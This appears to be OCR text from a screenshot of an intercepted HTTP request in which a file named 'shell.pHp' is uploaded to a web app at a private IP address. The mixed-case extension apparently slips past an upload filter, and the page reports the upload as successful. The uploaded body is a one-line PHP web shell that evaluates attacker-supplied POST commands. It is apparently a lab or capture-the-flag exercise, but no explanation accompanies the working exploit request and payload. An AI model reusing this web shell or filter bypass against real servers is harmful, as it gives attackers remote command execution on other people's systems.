 3 Content-Length: 234
4 Cache-Control: max-age=0
5 Origin: http://172.20.10.6
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9aNS4KcuLq37E5ZT
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.20.10.6/dashboard.php?id=1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1act53h4kc5r1cki5l35ci9n6s
14 Connection: close
15
16 ------WebKitFormBoundary9aNS4KcuLq37E5ZT
17 Content-Disposition: form-data; name="fileToUpload"; filename="
shell.pHp"
18 Content-Type: application/octet-stream
19
20 <?php eval($_POST['cmd']); ?>
21 ------WebKitFormBoundary9aNS4KcuLq37E5ZT--
22
Password:
New Password
Change
Upload File Successful: File
Upload
选择文件 未选...何文件
Upload